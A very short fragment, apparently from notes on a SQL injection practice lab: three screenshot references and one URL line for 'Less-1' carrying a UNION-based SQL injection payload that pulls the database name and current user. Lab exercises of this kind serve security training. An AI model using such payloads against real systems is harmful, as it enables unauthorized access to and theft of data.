 Less-1/?id=-2'union select 1,database(),user();--+